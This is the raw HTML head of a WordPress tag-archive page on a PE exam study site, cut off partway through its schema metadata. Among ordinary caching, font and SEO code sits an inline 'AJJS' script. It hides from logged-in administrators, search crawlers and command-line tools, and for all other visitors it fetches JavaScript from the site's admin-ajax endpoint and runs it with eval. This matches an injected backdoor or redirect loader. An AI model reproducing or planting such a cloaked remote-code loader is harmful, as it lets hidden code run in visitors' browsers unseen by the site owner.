

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepasspoint.com/tag/pe-exam-study-tips
body_size: 17465
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://pepasspoint.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pe exam study tips Archives - PE Exam Passpoint by EMI</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap"></noscript>
<style id="rocket-critical-css">article,aside,header,main,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}html{font-size:62.5%}body,h1,h2,h2 a,h2 a:visited,h3,p{margin:0;padding:0;text-decoration:none}li,ul{margin:0;padding:0}.screen-reader-shortcut,.screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}:focus{color:#333;outline:#ccc solid 1px}.entry:before,.nav-primary:before,.site-container:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}.entry:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}a,a:visited{color:#0d72c7;text-decoration:none}a img{border:none}body{background:#FFFFFF;color:#2C3E50;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5625;color:#111;overflow-x:hidden}.site-container{background:transparent;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both}.content-sidebar .site-container{max-width:100%}.site-header{background:#FFFFFF;min-height:140px;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden}.content-sidebar .site-header .wrap{width:1060px}.title-area{width:600px;padding:22px 0 0 0px;float:left;text-align:left;overflow:hidden}.site-title{color:#000000;font-family:'Lato',sans-serif;font-size:43px;font-size:4.3rem;font-weight:300;line-height:1.25;text-transform:uppercase;font-weight:bold}.site-title a,.site-title a:visited{color:#000000;text-decoration:none}.site-description{margin:0;padding:0px 0 0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE%20Passpoint%20Header%20Black%20600x100.png) left top no-repeat;height:100px;margin:20px 0 0px 0px;float:left}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:600px;height:100px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden}.header-image .site-description{display:block;overflow:hidden}.nav-primary{background:#333333;border-top:0px solid #333333;border-bottom:0px solid #333333;border-left:0px solid #333333;border-right:0px solid #333333;margin:0px 0 0px 0;color:#FFFFFF;font-family:'Mukta','sans-serif';font-size:16px;font-size:1.6rem;line-height:1em;clear:both;font-weight:200;letter-spacing:0.1rem;text-transform:uppercase}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both}.content-sidebar .menu-primary{width:1060px}.menu-primary ul{float:left;width:100%}.menu-primary li{float:left;list-style-type:none}.menu-primary a{background:transparent;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;margin:0 0px 0 0px;padding:18px 18px 18px 18px;color:#FFFFFF;text-decoration:none;display:block;position:relative}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#333333;width:160px;border-top:0;border-right:1px solid #333333;border-bottom:1px solid #333333;border-left:1px solid #333333;margin:0px;padding:15px 18px 15px 18px;color:#FFFFFF;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative}.menu-primary li ul{width:201px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}.site-inner{background:#FFFFFF;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:30px 0px 30px 0px;overflow:hidden;clear:both}.content-sidebar .site-inner{max-width:1060px}.archive-description{background:#FFFFFF;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.content .archive-description h1{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:8px 10px 8px 10px;color:#000000;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.content-sidebar-wrap{float:left}.content-sidebar .content-sidebar-wrap{width:1060px}.content{margin:0;padding:0px 0px 0px 0px;float:left}.content-sidebar .content{width:735px}.content .post,.content .entry{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 40px;padding:10px 40px 10px 40px}.entry-content *{box-sizing:border-box}.entry-content p{margin:0 0 25px}.entry-content p{font-family:'Lato',sans-serif}.entry-content p{color:#2C3E50}.entry-content p{font-size:16px;font-size:1.6rem}.content .post h2,.content h2.entry-title{margin:0 0 10px;font-family:'Lato',sans-serif;font-weight:300;line-height:1.25;font-weight:bold}.content .post h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#BB6A16;text-decoration:none}.content .post h2,.content h2.entry-title{font-size:28px;font-size:2.8rem}.content .post h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color){color:#000000}.entry-header .entry-meta{margin:-5px 0 15px;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#BB6A16;text-decoration:none}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}img{max-width:100%;height:auto}.aligncenter{display:block;margin:0 auto 10px}.sidebar{float:right;display:inline}.content-sidebar .sidebar-primary{width:300px}.sidebar-primary .widget-title{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0;padding:20px 20px 0px 20px;color:#DA791A;font-family:'Lato',sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;font-weight:normal;text-transform:uppercase}.sidebar-primary{color:#333333;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.sidebar-primary a,.sidebar-primary a:visited{color:#BB6A16;text-decoration:none}.sidebar.widget-area .widget{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 0px;padding:0 0 15px}.sidebar.widget-area ul,.sidebar.widget-area .textwidget{margin:0;padding:20px 20px 20px 20px}.sidebar.widget-area ul li{border-bottom:1px dotted #494949;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word}.sidebar .search-form{padding:15px 0 10px 30px}.search-form input[type="search"]{background:#ECF0F1;border:0px solid #333333;width:155px;margin:10px 5px 0 0;padding:10px 10px 10px 10px;color:#999999;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;-webkit-appearance:none}::-webkit-input-placeholder{color:#999999}.search-form input[type="submit"]{background:#F39C12;border:0px solid #BDC3C7;margin:0;padding:10px 10px 10px 10px;color:#FFFFFF;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2){.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE Passport Header Black 1200 x 200.png) left top no-repeat;background-size:600px 100px}}@media screen and (min-device-width:320px) and (max-device-width:1024px){html{-webkit-text-size-adjust:none}}@media only screen and (max-width:1060px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.override .site-header .wrap,.title-area{width:100%}.title-area{height:118px;padding-left:0;text-align:center;float:none}.header-image .site-header .wrap .title-area{margin:20px auto 0px;float:none}body.override .menu-primary{width:100%}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}body.override .site-inner{padding-bottom:10px}body.override .content-sidebar-wrap,body.override .content{width:100%}.content{padding:0}body.override .sidebar-primary{width:100%;float:left}.sidebar-primary{margin:20px 0 0}}@media only screen and (min-width:480px) and (max-width:1060px){.content .override{padding:10px 20px 0}}@media only screen and (max-width:767px){.header-image .site-header .wrap .title-area{background-position-x:center;background-size:contain!important;margin:10px;width:auto}}@media only screen and (max-width:479px){.content .override{padding:0}.header-image .site-header .wrap .title-area{background-size:contain!important;margin:10px;width:auto}}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pe exam study tips Archives - PE Exam Passpoint by EMI" />
	<meta property="og:url" content="https://pepasspoint.com/tag/pe-exam-study-tips" />
	<meta property="og:site_name" content="PE Exam Passpoint by EMI" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pepasspoint.com/tag/pe-exam-study-tips","url":"https://pepasspoint.com/tag/pe-exam-study-tips","name":"Pe exam study tips Archives - PE Exam Passpoint by EMI","isPartOf":{"@id":"https://pepasspoint.com/#website"},"primaryImageOfPage":{"@id":"https://pepasspoint.com/tag/pe-exam-study-tips#primaryimage"},"image":{"@id":"https://pepasspoint.com/tag/pe-exam-study-tips#primaryimage"},"thumbnailUrl":"https://pepasspoint.com/wp-content/uploads/2021/03/PE-Exam-17-Image.jpg","breadcrumb":{"@id":"https://pepasspoint.com/tag/pe-exam-study-tips#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/tag/pe-exam-study-tips#primaryimage","url":"https://pepasspoint.com/wp-content/uploads/2021/03/PE-Exam-17-Image.jpg","contentUrl":"https://pepasspoint.com/wp-content/uploads/2021/03/PE-Exam-17-Image.jpg","width":1280,"height":720,"caption":"Pass the PE Exam"},{"@type":"BreadcrumbList","@id":"https://pepasspoint.com/tag/pe-exam-study-tips#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pepasspoint.com/"},{"@type":"ListItem","position":2,"name":"Pe exam study tips"}]},{"@type":"WebSite","@id":"https://pepasspoint.com/#website","url":"https://pepasspoint.com/","name":"PE Exam Passpoint by EMI","description":"On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.","publisher":{"@id":"https://pepasspoint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pepasspoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pepasspoint.com/#organization","name":"PE Exam 